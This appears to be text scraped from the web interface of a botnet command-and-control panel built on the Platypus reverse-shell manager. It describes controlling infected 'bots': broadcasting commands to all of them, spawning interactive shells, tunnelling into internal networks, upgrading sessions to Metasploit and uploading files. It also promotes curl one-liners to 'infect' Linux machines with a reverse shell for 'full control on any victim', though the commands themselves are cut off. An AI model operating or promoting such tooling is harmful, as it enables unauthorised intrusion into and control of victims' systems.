 Terminal Commander:
Logged as:
If you don't see the Panel it's probably because you are on HTTPs version of site.
Unfortunatelly platypus can't be managed in https, so, click Refresh to call the "Unsafe" version of Katty's Mad.
Refresh
Warning: default shell spawn in "Byobu" as default.
Usually Platypus is in /root/Platypus/build/platypus and daemon is already running.
Don't use this shell as exploitter because this place is where all bots are getting handled, and if something happen you could cry.
At your right you can find helpful commands and your url to spread the kat.
Want to check the Platypus webservices status? Go in > Katty[Platy] Webpage
List
Try list all listening servers and connected clients
PTY
Try to Spawn '/bin/bash' via Python, then the shell is fully interactive (You can use vim / htop and other stuffs)
REST
Start a RESTful HTTP Server to manager all clients
Run
Try to run a server, listening on a port, waiting for client to connect
Switching
Switch the interactive field of a node(s), allows you to interactive with it(them)
If the current status is ON, it will turns to OFF. If OFF, turns ON
Tunnel
Start a tunnel on local machine which connect to a port in internal network
Turn
Switch the interactive field of a node(s), allows you to interactive with it(them)
If the current status is ON, it will turns to OFF. If OFF, turns ON
Upgrade
Upgrade Platypus session to encrypted Termite session
UpgradeToMetasploit
Upgrade Platypus session to Metasploit session
Upload
Upload file from local machine to remote server
»
u 22.04 0:-* 1:-#- 2:- 3:- 4:- 5:- 23! 26d13h 0.00 3.0GHz 1.9G25% 50G38% 2022-07-30 12:25:19
Commands Tips
help
(list of all availables commands)
DataDispatcher
(send a single command to all bots)
jump hash
("jump hash" where hash is the hash of target client)
command
(send a command in current session)
curl
Infect with R.Shell it on Linux x84_64 any supported client
curl -fsSL
Full control on any victim, upx required